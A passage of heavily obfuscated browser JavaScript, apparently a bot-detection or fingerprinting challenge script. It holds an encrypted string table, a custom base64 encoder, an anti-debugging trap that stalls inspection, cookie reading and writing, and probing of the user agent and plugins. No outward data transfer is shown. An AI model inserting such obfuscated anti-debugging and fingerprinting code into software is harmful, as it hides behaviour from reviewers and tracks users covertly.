'\x53\x32\x4b\x31')];var _0x41a8b0=_0x491f6b[_0x9462('0x8', '\x40\x70\x34\x25')];var _0x2fd688=new _0x491f6b[_0x9462('0x9', '\x37\x68\x64\x47')]()[_0x9462('0xa', '\x64\x71\x68\x65')]();var _0x7216a1='';function _0x230ada(_0x24f590){var _0x55a00e={'\x68\x58\x71':function _0x45cd64(_0x433513,_0x1de83f){return _0x433513&_0x1de83f;},'\x79\x63\x48':function _0x196d6c(_0x54b215,_0x4853ee){return _0x54b215&_0x4853ee;},'\x75\x73\x50':function _0xca03d3(_0x16027c,_0x36024b){return _0x16027c==_0x36024b;},'\x45\x45\x4b':function _0x1263c2(_0x3fb5ad,_0x35c26d){return _0x3fb5ad>>_0x35c26d;},'\x4b\x6a\x55':function _0x468d21(_0x2cba5f,_0x5451f7){return _0x2cba5f|_0x5451f7;},'\x46\x49\x63':function _0x145707(_0x1501f7,_0x15c556){return _0x1501f7<<_0x15c556;},'\x42\x48\x49':function _0x4d3cca(_0x3fce40,_0x5db693){return _0x3fce40<<_0x5db693;},'\x58\x6a\x74':function _0x5ad1f0(_0x3570aa,_0x41f6d1){return _0x3570aa<<_0x41f6d1;},'\x63\x65\x6a':function _0x1bb4e5(_0x115d28,_0x3de8ea){return _0x115d28>>_0x3de8ea;},'\x68\x6e\x57':function _0x115a3a(_0x1905f2,_0x38019e){return _0x1905f2>>_0x38019e;}};var _0x1e985a=_0x9462('0xb', '\x70\x48\x4c\x70')[_0x9462('0xc', '\x4e\x62\x49\x31')]('\x7c'),_0x58f082=0x0;while(!![]){switch(_0x1e985a[_0x58f082++]){case'\x30':var _0x180259,_0x5d79a7,_0x5ca103;continue;case'\x31':_0x180259='';continue;case'\x32':var _0x3e9944=_0x9462('0xd', '\x65\x69\x78\x36');continue;case'\x33':while(_0x5d79a7<_0x5ca103){var _0x3fdfeb=_0x9462('0xe', '\x40\x70\x34\x25')[_0x9462('0xf', '\x37\x45\x26\x6e')]('\x7c'),_0x31d6ed=0x0;while(!![]){switch(_0x3fdfeb[_0x31d6ed++]){case'\x30':_0x5a35d3=_0x55a00e[_0x9462('0x10', '\x58\x6d\x39\x28')](_0x24f590[_0x9462('0x11', '\x39\x4b\x28\x6f')](_0x5d79a7++),0xff);continue;case'\x31':_0x56b157=_0x24f590[_0x9462('0x12', '\x4d\x4d\x29\x54')](_0x5d79a7++);continue;case'\x32':_0x8be9f2=_0x24f590[_0x9462('0x13', '\x65\x4d\x40\x28')](_0x5d79a7++);continue;case'\x33':_0x180259+=_0x3e9944[_0x9462('0x14', '\x4b\x71\x39\x75')](_0x55a00e[_0x9462('0x15', '\x40\x70\x34\x25')](_0x56b157,0x3f));continue;case'\x34':if(_0x55a00e[_0x9462('0x16', '\x65\x4d\x40\x28')](_0x5d79a7,_0x5ca103)){_0x180259+=_0x3e9944[_0x9462('0x17', '\x64\x71\x68\x65')](_0x55a00e[_0x9462('0x18', '\x30\x63\x62\x23')](_0x5a35d3,0x2));_0x180259+=_0x3e9944[_0x9462('0x19', '\x24\x4e\x59\x5b')](_0x55a00e[_0x9462('0x1a', '\x46\x6b\x43\x69')](_0x55a00e[_0x9462('0x1b', '\x68\x38\x38\x42')](_0x55a00e[_0x9462('0x1c', '\x70\x48\x4c\x70')](_0x5a35d3,0x3),0x4),_0x55a00e[_0x9462('0x1d', '\x6d\x21\x4a\x61')](_0x55a00e[_0x9462('0x1e', '\x37\x45\x26\x6e')](_0x8be9f2,0xf0),0x4)));_0x180259+=_0x3e9944[_0x9462('0x1f', '\x5d\x39\x71\x40')](_0x55a00e[_0x9462('0x20', '\x24\x4e\x59\x5b')](_0x8be9f2,0xf)<<0x2);_0x180259+='\x3d';break;}continue;case'\x35':if(_0x55a00e[_0x9462('0x21', '\x46\x6b\x43\x69')](_0x5d79a7,_0x5ca103)){_0x180259+=_0x3e9944[_0x9462('0x22', '\x38\x52\x51\x57')](_0x5a35d3>>0x2);_0x180259+=_0x3e9944[_0x9462('0x23', '\x65\x4d\x40\x28')](_0x55a00e[_0x9462('0x24', '\x70\x31\x37\x66')](_0x5a35d3&0x3,0x4));_0x180259+='\x3d\x3d';break;}continue;case'\x36':_0x180259+=_0x3e9944[_0x9462('0x25', '\x73\x46\x65\x54')](_0x55a00e[_0x9462('0x26', '\x5a\x77\x24\x64')](_0x5a35d3&0x3,0x4)|_0x55a00e[_0x9462('0x27', '\x46\x70\x74\x42')](_0x55a00e[_0x9462('0x28', '\x5a\x77\x24\x64')](_0x8be9f2,0xf0),0x4));continue;case'\x37':_0x180259+=_0x3e9944[_0x9462('0x29', '\x23\x53\x73\x57')](_0x55a00e[_0x9462('0x2a', '\x53\x32\x4b\x31')](_0x55a00e[_0x9462('0x2b', '\x58\x6d\x39\x28')](_0x8be9f2,0xf),0x2)|_0x55a00e[_0x9462('0x2c', '\x45\x73\x4e\x51')](_0x55a00e[_0x9462('0x2d', '\x4c\x78\x2a\x57')](_0x56b157,0xc0),0x6));continue;case'\x38':_0x180259+=_0x3e9944[_0x9462('0x2e', '\x66\x40\x49\x67')](_0x55a00e[_0x9462('0x2f', '\x4d\x4d\x29\x54')](_0x5a35d3,0x2));continue;}break;}}continue;case'\x34':_0x5ca103=_0x24f590[_0x9462('0x30', '\x30\x63\x62\x23')];continue;case'\x35':_0x5d79a7=0x0;continue;case'\x36':var _0x5a35d3,_0x8be9f2,_0x56b157;continue;case'\x37':return _0x180259;continue;}break;}}function _0x29663a(_0x535857){var _0x19263c=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19263c();var _0x21cb7b={'\x4e\x75\x72':function _0x2b973d(_0x282f8f,_0x398018){return _0x544f10[_0x9462('0x31', '\x25\x7a\x6a\x57')](_0x282f8f,_0x398018);}};return function(_0x2c6a86){_0x7216a1+=_0x2c6a86;return _0x21cb7b[_0x9462('0x32', '\x31\x77\x6f\x40')](_0x535857,_0x2c6a86);};}function _0xb58f6a(){var _0x5b397e=new _0x491f6b[_0x9462('0x33', '\x65\x6e\x44\x41')]();var _0xd40f07=new _0x491f6b[_0x9462('0x34', '\x4d\x4d\x29\x54')](_0x9462('0x35', '\x39\x4b\x28\x6f'));var _0x566643=_0x372bb7[_0x9462('0x36', '\x25\x7a\x6a\x57')][_0x9462('0x37', '\x62\x72\x45\x48')]('\x3b');for(var _0xe0e186=0x0;_0xe0e186<_0x566643[_0x9462('0x38', '\x65\x4d\x40\x28')];_0xe0e186++){var _0x270e4e=_0x566643[_0xe0e186][_0x9462('0x39', '\x5d\x39\x71\x40')](0x0,_0x566643[_0xe0e186][_0x9462('0x3a', '\x66\x40\x49\x67')]('\x3d'));var _0x425c9b=_0x566643[_0xe0e186][_0x9462('0x3b', '\x66\x40\x49\x67')](_0x544f10[_0x9462('0x3c', '\x61\x73\x2a\x33')](_0x566643[_0xe0e186][_0x9462('0x3d', '\x38\x52\x51\x57')]('\x3d'),0x1),_0x566643[_0xe0e186][_0x9462('0x3e', '\x4e\x62\x49\x31')]);if(_0xd40f07[_0x9462('0x3f', '\x5e\x69\x6a\x62')](_0x270e4e)){_0x5b397e[_0x5b397e[_0x9462('0x40', '\x29\x30\x66\x72')]]=_0x425c9b;}}_0x544f10[_0x9462('0x41', '\x68\x38\x38\x42')](_0x5e8cdd);return _0x5b397e;}function _0x36e4e6(_0x559732){var _0x51048c={'\x43\x41\x59':function _0x4e18f5(_0x32f509){return _0x32f509();},'\x5a\x4a\x46':function _0x28db60(_0x294833,_0x5777ef,_0x2e3a69,_0x2db06f){return _0x294833(_0x5777ef,_0x2e3a69,_0x2db06f);},'\x46\x59\x72':function _0x3f7c15(_0x1d4808,_0x2eaea6){return _0x1d4808+_0x2eaea6;},'\x6c\x75\x61':function _0x5e5dfd(_0x32f6fa,_0x2cf834){return _0x32f6fa+_0x2cf834;},'\x6b\x47\x6f':function _0xad7d09(_0x403ac9,_0x2d83aa){return _0x403ac9-_0x2d83aa;},'\x72\x56\x66':function _0x1a5ae9(_0x45d409,_0x151db9){return _0x45d409(_0x151db9);},'\x58\x4b\x63':function _0x4bd39b(_0x9ddc38,_0x1ed411){return _0x9ddc38+_0x1ed411;},'\x57\x6d\x55':function _0x15df5e(_0x17e8b1,_0x49d480){return _0x17e8b1<_0x49d480;},'\x50\x74\x51':function _0x3cfee5(_0x352004,_0x4d2986){return _0x352004(_0x4d2986);},'\x42\x5a\x4c':function _0x2caf89(_0xba988f,_0x55e197){return _0xba988f+_0x55e197;}};var _0x75769e=_0x9462('0x42', '\x64\x71\x68\x65')[_0x9462('0x43', '\x32\x33\x62\x62')]('\x7c'),_0x2edf03=0x0;while(!![]){switch(_0x75769e[_0x2edf03++]){case'\x30':var _0x8c9907='\xe0\x4b\xff\x67\x71\x6e\xeb\x3b';var _0xcde8a0=0x5;while(--_0xcde8a0){_0x8c9907=_0x8c9907['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8c9907[0x0];}var _0x393bc2=_0x8c9907;var _0x19abd3=_0x8c9907['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x19abd3){_0x393bc2=_0x393bc2['\x73\x75\x62\x73\x74\x72'](0x1)+_0x393bc2[0x0];}var _0x9569f8='\xc6\xcb\xe8\x7f\x8b\x78\xa5\x9a';var _0x74f370=_0x9569f8['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x8cedc3=_0x9569f8['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4acadd=_0x9462('0x44', _0x393bc2);continue;case'\x31':var _0x423b2d=_0x1f1fb4[_0x9462('0x45', '\x31\x77\x6f\x40')]();continue;case'\x32':var _0x20afdf=_0x51048c[_0x9462('0x46', '\x38\x52\x51\x57')](_0xb58f6a);continue;case'\x33':_0x51048c[_0x9462('0x47', '\x5e\x69\x6a\x62')](_0x39f5ec,_0x9462('0x48', '\x40\x50\x31\x40'),_0x2a8c23,0x14);continue;case'\x34':_0x51048c[_0x9462('0x49', '\x32\x45\x38\x37')](_0x5e8cdd);continue;case'\x35':_0x5e8cdd();continue;case'\x36':var _0x30be5d=_0x9462('0x4a', '\x68\x38\x38\x42');continue;case'\x37':_0x4629[_0x9462('0x4b', '\x40\x50\x31\x40')]();continue;case'\x38':var _0x2a8c23;continue;case'\x39':_0x2a8c23=btoa(_0x51048c[_0x9462('0x4c', '\x65\x4d\x40\x28')](_0x51048c[_0x9462('0x4d', '\x25\x7a\x6a\x57')](_0x51048c[_0x9462('0x4e', '\x58\x6d\x39\x28')](_0x9462(_0x51048c[_0x9462('0x4f', '\x61\x48\x5a\x5b')](_0x4629[_0x9462('0x50', '\x4a\x66\x6c\x75')],0x1),_0x4acadd[_0x9462('0x51', '\x5e\x69\x6a\x62')](0x0,0x5)),_0x9462('0x52', '\x54\x5e\x6f\x75')),_0x423b2d)+_0x9462('0x53', '\x24\x4e\x59\x5b'),_0x145a60));continue;case'\x31\x30':var _0x5dfd9d=_0x51048c[_0x9462('0x54', '\x66\x40\x49\x67')](_0x30be5d[_0x9462('0x55', '\x53\x32\x4b\x31')],0x0);continue;case'\x31\x31':var _0x145a60='';continue;case'\x31\x32':for(var _0x437774=0x0;_0x437774<_0x4acadd[_0x9462('0x55', '\x53\x32\x4b\x31')];_0x437774++){_0x145a60+=_0x51048c[_0x9462('0x56', '\x37\x68\x64\x47')](_0x4acadd[_0x9462('0x11', '\x39\x4b\x28\x6f')](_0x437774),_0x423b2d[_0x9462('0x57', '\x38\x52\x51\x57')](_0x437774%_0x423b2d[_0x9462('0x58', '\x76\x24\x6f\x78')]))[_0x9462('0x59', '\x73\x46\x65\x54')](0x10);}continue;case'\x31\x33':var _0x22b37c=_0x30be5d;continue;case'\x31\x34':while(--_0x18a25f){_0x30be5d=_0x30be5d[_0x9462('0x5a', '\x4e\x62\x49\x31')](0x1)+_0x30be5d[0x0];}continue;case'\x31\x35':var _0x1f1fb4=new _0x491f6b[_0x9462('0x5b', '\x62\x72\x45\x48')](_0x20afdf[_0x9462('0x5c', '\x37\x68\x64\x47')]);continue;case'\x31\x36':_0x4629[_0x9462('0x5d', '\x5b\x39\x72\x2a')](_0x51048c[_0x9462('0x5e', '\x48\x6c\x4f\x47')](btoa,_0x559732));continue;case'\x31\x37':while(--_0x5dfd9d){_0x22b37c=_0x51048c[_0x9462('0x5f', '\x48\x6c\x4f\x47')](_0x22b37c[_0x9462('0x60', '\x61\x48\x5a\x5b')](0x1),_0x22b37c[0x0]);}continue;case'\x31\x38':for(var _0x437774=0x0;_0x51048c[_0x9462('0x61', '\x25\x7a\x6a\x57')](_0x437774,_0x20afdf[_0x9462('0x62', '\x39\x4b\x28\x6f')]);_0x437774++){_0x1f1fb4[_0x437774]=_0x51048c[_0x9462('0x63', '\x65\x69\x78\x36')](_0x415ce0,_0x51048c[_0x9462('0x64', '\x6d\x21\x4a\x61')](_0x559732,_0x20afdf[_0x437774]));}continue;case'\x31\x39':var _0x18a25f=0x2;continue;}break;}}function _0x415ce0(_0x2e5c72){var _0x379b12=0x0;for(var _0x212736=0x0;_0x544f10[_0x9462('0x65', '\x30\x63\x62\x23')](_0x212736,_0x2e5c72[_0x9462('0x66', '\x25\x7a\x6a\x57')]);_0x212736++){_0x379b12+=_0x2e5c72[_0x9462('0x67', '\x54\x5e\x6f\x75')](_0x212736);}_0x544f10[_0x9462('0x68', '\x4c\x78\x2a\x57')](_0x5e8cdd);return _0x379b12;}function _0x39f5ec(_0xfc9e26,_0x32aa3a,_0x32165e){var _0x2f421f={'\x75\x64\x4b':function _0x44a7d7(_0x5cd436,_0x39b452){return _0x5cd436+_0x39b452;},'\x71\x70\x63':function _0x1948dd(_0x51029d,_0xa02631){return _0x51029d+_0xa02631;},'\x6d\x54\x56':function _0x3b470b(_0x39b6d2,_0x4286ce){return _0x39b6d2+_0x4286ce;}};var _0x597deb=_0x9462('0x69', '\x38\x52\x51\x57')[_0x9462('0x6a', '\x5e\x69\x6a\x62')]('\x7c'),_0x38fee2=0x0;while(!![]){switch(_0x597deb[_0x38fee2++]){case'\x30':for(var _0x4038a4=0x5;_0x4038a4<_0x391fb7[_0x9462('0x6b', '\x73\x46\x65\x54')];_0x4038a4++){_0x16d5b7+=_0x391fb7[_0x4038a4];}continue;case'\x31':var _0x3330af='';continue;case'\x32':_0x372bb7[_0x9462('0x6c', '\x62\x72\x45\x48')]=_0x2f421f[_0x9462('0x6d', '\x66\x40\x49\x67')](_0x2f421f[_0x9462('0x6e', '\x32\x45\x38\x37')](_0x2f421f[_0x9462('0x6f', '\x32\x45\x38\x37')](_0x2f421f[_0x9462('0x70', '\x30\x63\x62\x23')](_0xfc9e26,'\x3d'),_0x32aa3a),_0x3330af),_0x9462('0x71', '\x4d\x77\x6d\x29'));continue;case'\x33':if(_0x32165e){var _0x98a9ab=new _0x491f6b[_0x9462('0x72', '\x4b\x71\x39\x75')]();_0x98a9ab[_0x9462('0x73', '\x46\x6b\x43\x69')](_0x2f421f[_0x9462('0x74', '\x48\x6c\x4f\x47')](_0x98a9ab[_0x9462('0xa', '\x64\x71\x68\x65')](),_0x32165e*0x3e8));var _0x3330af=_0x2f421f[_0x9462('0x75', '\x65\x6e\x44\x41')](_0x9462('0x76', '\x38\x52\x51\x57'),_0x98a9ab[_0x9462('0x77', '\x50\x45\x32\x33')]());}continue;case'\x34':var _0x391fb7=_0x9462('0x78', '\x5a\x77\x24\x64');continue;case'\x35':for(var _0xeeb294=0x0;_0xeeb294<0x5;_0xeeb294++){_0x1dc257+=_0x391fb7[_0xeeb294];}continue;case'\x36':var _0x1dc257='';continue;case'\x37':var _0x16d5b7='';continue;}break;}}function _0x374ad4(){function _0x3114fc(_0x1ec678){if(_0x544f10[_0x9462('0x79', '\x55\x73\x6a\x51')](_0x544f10[_0x9462('0x7a', '\x39\x4b\x28\x6f')]('',_0x544f10[_0x9462('0x7b', '\x40\x70\x34\x25')](_0x1ec678,_0x1ec678))[_0x9462('0x7c', '\x5d\x39\x71\x40')],0x1)||_0x544f10[_0x9462('0x7d', '\x5b\x39\x72\x2a')](_0x544f10[_0x9462('0x7e', '\x50\x45\x32\x33')](_0x1ec678,0x14),0x0)){(function(){}[_0x9462('0x7f', '\x24\x4e\x59\x5b')](_0x9462('0x80', '\x38\x52\x51\x57'))());}else{(function(){}[_0x9462('0x81', '\x40\x70\x34\x25')](_0x9462('0x82', '\x4d\x30\x57\x39'))());}return _0x544f10[_0x9462('0x83', '\x73\x46\x65\x54')](_0x3114fc,++_0x1ec678);}try{return _0x3114fc(0x0);}catch(_0x1d1ded){}};function _0x5e8cdd(){if(_0x544f10[_0x9462('0x84', '\x4c\x78\x2a\x57')](_0x544f10[_0x9462('0x85', '\x73\x46\x65\x54')](new _0x491f6b[_0x9462('0x86', '\x48\x6c\x4f\x47')]()[_0x9462('0xa', '\x64\x71\x68\x65')](),_0x2fd688),0x1f4)){_0x544f10[_0x9462('0x87', '\x65\x4d\x40\x28')](_0x374ad4);}}function _0x3200db(_0x4ea9ab){var _0x22fa76={'\x54\x4b\x69':function _0xfbf678(_0x116d8b,_0xf6a83b){return _0x116d8b<_0xf6a83b;},'\x63\x63\x53':function _0x1bfb57(_0x10bebd,_0x1b4301){return _0x10bebd!==_0x1b4301;},'\x4e\x45\x44':function _0x5141b6(_0x5b52f0){return _0x5b52f0();},'\x4a\x4f\x6e':function _0x5d8cd2(_0x43dad8,_0x5a14be){return _0x43dad8(_0x5a14be);},'\x77\x6a\x76':function _0x4f3e70(_0x4e1723,_0x32450f){return _0x4e1723+_0x32450f;},'\x44\x66\x43':function _0x2ffe3a(_0xd2ff6c,_0x440359){return _0xd2ff6c+_0x440359;},'\x57\x4f\x6f':function _0x29887d(_0x46a235,_0x4409f6){return _0x46a235+_0x4409f6;},'\x6b\x70\x76':function _0x57d98d(_0x2784a7,_0x3579f6){return _0x2784a7===_0x3579f6;},'\x5a\x6a\x73':function _0x1ecb8a(_0x27a0b0,_0x127436){return _0x27a0b0+_0x127436;},'\x75\x69\x4d':function _0x554d41(_0x46cf61,_0x4c41b0){return _0x46cf61===_0x4c41b0;},'\x48\x45\x66':function _0xed9726(_0x445c9d,_0x1d62f3){return _0x445c9d(_0x1d62f3);},'\x6e\x4b\x53':function _0x32203f(_0x3b1d4e,_0x5a7f42){return _0x3b1d4e+_0x5a7f42;},'\x55\x4d\x69':function _0x2b7465(_0x2651c7,_0x408611){return _0x2651c7+_0x408611;},'\x62\x4a\x5a':function _0x251b4a(_0x56855f,_0x319631){return _0x56855f(_0x319631);},'\x4f\x48\x70':function _0x5560e6(_0x150e09,_0x4ae330){return _0x150e09>_0x4ae330;},'\x66\x71\x66':function _0x53888d(_0x184fc6,_0x1f758b){return _0x184fc6==_0x1f758b;},'\x70\x44\x4d':function _0x5baa2e(_0x1e50b4,_0x35c73f){return _0x1e50b4==_0x35c73f;},'\x4c\x68\x67':function _0x5edfdc(_0x46e0f8,_0x135c16){return _0x46e0f8(_0x135c16);},'\x79\x77\x6c':function _0x86f453(_0x157afa,_0x299f9f){return _0x157afa===_0x299f9f;},'\x76\x6e\x47':function _0x26884e(_0x4be293,_0x519ad1){return _0x4be293(_0x519ad1);},'\x61\x47\x68':function _0x5485b4(_0x2d75c4,_0x55443a){return _0x2d75c4+_0x55443a;},'\x52\x57\x6c':function _0xe16699(_0x5a0815,_0x1aa40c){return _0x5a0815+_0x1aa40c;},'\x46\x76\x47':function _0x592f8c(_0x2af6b4){return _0x2af6b4();}};var _0x3dba4a=_0x9462('0x88', '\x61\x73\x2a\x33')[_0x9462('0x89', '\x54\x5e\x6f\x75')]('\x7c'),_0x2650cc=0x0;while(!![]){switch(_0x3dba4a[_0x2650cc++]){case'\x30':var _0x42264a=_0x9462('0x8a', '\x70\x31\x37\x66');continue;case'\x31':return _0x5066ed[_0x9462('0x8b', '\x55\x73\x6a\x51')]();continue;case'\x32':for(var _0x32dde4=0x2;_0x32dde4<_0x42264a[_0x9462('0x8c', '\x32\x33\x62\x62')];_0x32dde4++){_0x39537e+=_0x42264a[_0x32dde4];}continue;case'\x33':for(var _0x300409=0x0;_0x22fa76[_0x9462('0x8d', '\x70\x31\x37\x66')](_0x300409,_0x4ea9ab[_0x9462('0x30', '\x30\x63\x62\x23')]);_0x300409++){var _0x328b50=_0x4ea9ab[_0x300409][0x0];var _0x15804b=_0x4ea9ab[_0x300409][0x2];switch(_0x4ea9ab[_0x300409][0x1]){case _0x9462('0x8e', '\x4d\x77\x6d\x29'):try{if(_0x22fa76[_0x9462('0x8f', '\x39\x4b\x28\x6f')](typeof _0x22fa76[_0x9462('0x90', '\x24\x4e\x59\x5b')](_0x15804b),_0x9462('0x91', '\x4a\x66\x6c\x75'))){_0x5066ed[_0x5066ed[_0x9462('0x92', '\x5b\x39\x72\x2a')]]=_0x22fa76[_0x9462('0x93', '\x5a\x77\x24\x64')](_0x41a8b0,_0x22fa76[_0x9462('0x94', '\x32\x33\x62\x62')](_0x328b50,_0x9462('0x95', '\x73\x46\x65\x54')));}else{_0x5066ed[_0x5066ed[_0x9462('0x96', '\x4c\x78\x2a\x57')]]=_0x41a8b0(_0x22fa76[_0x9462('0x97', '\x48\x6c\x4f\x47')](_0x328b50,_0x9462('0x98', '\x61\x73\x2a\x33')));}}catch(_0x2b1a94){_0x5066ed[_0x5066ed[_0x9462('0x99', '\x61\x73\x2a\x33')]]=_0x41a8b0(_0x22fa76[_0x9462('0x9a', '\x76\x24\x6f\x78')](_0x328b50,_0x9462('0x9b', '\x4c\x78\x2a\x57')));}break;case _0x9462('0x9c', '\x37\x45\x26\x6e'):try{try{_0x3aeb6a=_0x15804b();if(_0x22fa76[_0x9462('0x9d', '\x65\x69\x78\x36')](typeof _0x3aeb6a,_0x9462('0x9e', '\x4b\x71\x39\x75'))){_0x5066ed[_0x5066ed[_0x9462('0x9f', '\x5e\x69\x6a\x62')]]=_0x22fa76[_0x9462('0xa0', '\x32\x45\x38\x37')](_0x41a8b0,_0x22fa76[_0x9462('0xa1', '\x68\x38\x38\x42')](_0x328b50,_0x9462('0xa2', '\x35\x55\x35\x61')));}else if(_0x22fa76[_0x9462('0xa3', '\x30\x63\x62\x23')](_0x3aeb6a,null)){_0x5066ed[_0x5066ed[_0x9462('0xa4', '\x45\x73\x4e\x51')]]=_0x41a8b0(_0x22fa76[_0x9462('0xa5', '\x62\x72\x45\x48')](_0x328b50,_0x9462('0xa6', '\x66\x40\x49\x67')));}else{_0x5066ed[_0x5066ed[_0x9462('0xa7', '\x62\x72\x45\x48')]]=_0x22fa76[_0x9462('0xa8', '\x76\x24\x6f\x78')](_0x41a8b0,_0x22fa76[_0x9462('0xa9', '\x4d\x30\x57\x39')](_0x22fa76[_0x9462('0xaa', '\x65\x69\x78\x36')](_0x328b50,'\x3d'),_0x3aeb6a[_0x9462('0xab', '\x55\x73\x6a\x51')]()));}}catch(_0x36d872){_0x5066ed[_0x5066ed[_0x9462('0x7c', '\x5d\x39\x71\x40')]]=_0x22fa76[_0x9462('0xac', '\x68\x38\x38\x42')](_0x41a8b0,_0x22fa76[_0x9462('0xad', '\x24\x4e\x59\x5b')](_0x328b50,_0x9462('0xae', '\x5e\x69\x6a\x62')));break;}break;}catch(_0x21d761){_0x5066ed[_0x5066ed[_0x9462('0xaf', '\x5b\x6b\x67\x75')]]=_0x22fa76[_0x9462('0xb0', '\x6d\x21\x4a\x61')](_0x41a8b0,_0x22fa76[_0x9462('0xb1', '\x4b\x71\x39\x75')](_0x22fa76[_0x9462('0xb2', '\x5e\x69\x6a\x62')](_0x328b50,'\x3d'),_0x21d761));}break;case _0x9462('0xb3', '\x4b\x71\x39\x75'):try{var _0x4a7fb1=_0x9462('0xb4', '\x5b\x6b\x67\x75')[_0x9462('0xb5', '\x5b\x6b\x67\x75')]('\x7c'),_0x492411=0x0;while(!![]){switch(_0x4a7fb1[_0x492411++]){case'\x30':var _0x3f5e08=[];continue;case'\x31':try{_0x2ad015=_0x3f5e08[_0x9462('0xb6', '\x61\x48\x5a\x5b')]('\x69');}catch(_0xf802bc){_0x5066ed[_0x5066ed[_0x9462('0xb7', '\x54\x5e\x6f\x75')]]=_0x22fa76[_0x9462('0xb8', '\x65\x69\x78\x36')](_0x41a8b0,_0x9462('0xb9', '\x37\x45\x26\x6e'));break;}continue;case'\x32':for(var _0x2ad015=0x0;_0x2ad015<_0x78e151[_0x9462('0xba', '\x50\x45\x32\x33')][_0x9462('0xbb', '\x46\x70\x74\x42')];_0x2ad015++){var _0x3280a8=_0x9462('0xbc', '\x6d\x21\x4a\x61')[_0x9462('0xbd', '\x73\x46\x65\x54')]('\x7c'),_0x4deef2=0x0;while(!![]){switch(_0x3280a8[_0x4deef2++]){case'\x30':if(_0x22fa76[_0x9462('0xbe', '\x55\x73\x6a\x51')](typeof _0x78e151[_0x9462('0xbf', '\x48\x6c\x4f\x47')][_0x2ad015],_0x9462('0xc0', '\x30\x63\x62\x23'))){_0x5066ed[_0x5066ed[_0x9462('0x3e', '\x4e\x62\x49\x31')]]=_0x22fa76[_0x9462('0xc1', '\x32\x33\x62\x62')](_0x41a8b0,_0x9462('0xc2', '\x70\x31\x37\x66'));break;}continue;case'\x31':if(_0x22fa76[_0x9462('0xc3', '\x25\x7a\x6a\x57')](typeof _0x43e65e,_0x9462('0xc0', '\x30\x63\x62\x23'))){_0x1b88ec=_0x9462('0xc4', '\x4d\x4d\x29\x54');}else if(_0x22fa76[_0x9462('0xc5', '\x5d\x39\x71\x40')](_0x43e65e[_0x9462('0xc6', '\x58\x6d\x39\x28')]('\x2e')[_0x9462('0xc7', '\x70\x48\x4c\x70')],0x1)){_0x1b88ec=_0x43e65e[_0x9462('0xc8', '\x46\x6b\x43\x69')]('\x2e')[_0x9462('0xc9', '\x5a\x77\x24\x64')]();}continue;case'\x32':var _0x1b88ec=_0x9462('0xca', '\x54\x5e\x6f\x75');continue;case'\x33':if(_0x3f5e08[_0x9462('0xcb', '\x70\x31\x37\x66')](_0x1b88ec)<0x0){_0x3f5e08[_0x9462('0xcc', '\x4d\x77\x6d\x29')](_0x1b88ec);}continue;case'\x34':var _0x43e65e=_0x78e151[_0x9462('0xcd', '\x62\x72\x45\x48')][_0x2ad015][_0x9462('0xce', '\x65\x69\x78\x36')];continue;}break;}}continue;case'\x33':try{var _0x182a3d=_0x78e151[_0x9462('0xcf', '\x4a\x66\x6c\x75')][_0x9462('0xd0', '\x4d\x77\x6d\x29')];if(_0x22fa76[_0x9462('0xd1', '\x4a\x66\x6c\x75')](_0x182a3d,0x0)||_0x22fa76[_0x9462('0xd2', '\x48\x6c\x4f\x47')](_0x182a3d,null)){_0x5066ed[_0x5066ed[_0x9462('0xbb', '\x46\x70\x74\x42')]]=_0x41a8b0(_0x9462('0xd3', '\x32\x45\x38\x37'));break;}}catch(_0x4d67d3){_0x5066ed[_0x5066ed[_0x9462('0x62', '\x39\x4b\x28\x6f')]]=_0x41a8b0(_0x9462('0xd4', '\x65\x4d\x40\x28'));break;}continue;case'\x34':for(var _0x2ad015=0x0;_0x2ad015<_0x3f5e08[_0x9462('0xd5', '\x24\x4e\x59\x5b')];_0x2ad015++){_0x5066ed[_0x5066ed[_0x9462('0x3e', '\x4e\x62\x49\x31')]]=_0x22fa76[_0x9462('0xd6', '\x31\x77\x6f\x40')](_0x41a8b0,_0x9462('0xd7', '\x70\x31\x37\x66')+_0x3f5e08[_0x2ad015]);}continue;}break;}}catch(_0x1457a9){_0x5066ed[_0x5066ed[_0x9462('0xd8', '\x37\x45\x26\x6e')]]=_0x41a8b0(_0x22fa76[_0x9462('0xd9', '\x40\x70\x34\x25')](_0x9462('0xda', '\x5b\x6b\x67\x75'),_0x1457a9));}break;case _0x9462('0xdb', '\x5a\x77\x24\x64'):if(_0x22fa76[_0x9462('0xdc', '\x65\x4d\x40\x28')](_0x328b50,_0x9462('0xdd', '\x39\x4b\x28\x6f'))){try{var _0x5bc058='';var _0xc3e0ca=navigator[_0x9462('0xde', '\x37\x45\x26\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xdf', '\x37\x45\x26\x6e')](_0xc3e0ca)){_0x5bc058=_0x9462('0xe0', '\x40\x70\x34\x25');}else 